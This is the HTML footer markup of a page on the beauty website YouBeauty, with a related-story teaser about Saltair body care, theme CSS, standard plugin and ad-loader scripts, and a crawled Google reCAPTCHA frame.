                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696bf2adbe2b7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SihUcQJvJ5QeVkp7LjNLDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768682161855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>